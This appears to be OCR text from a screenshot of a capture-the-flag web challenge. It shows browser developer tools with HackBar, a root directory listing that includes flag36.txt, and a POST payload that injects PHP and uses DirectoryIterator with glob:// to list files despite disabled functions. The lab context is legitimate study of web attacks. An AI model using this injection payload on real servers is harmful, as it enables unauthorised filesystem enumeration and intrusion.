 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=?><?php $a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);
?>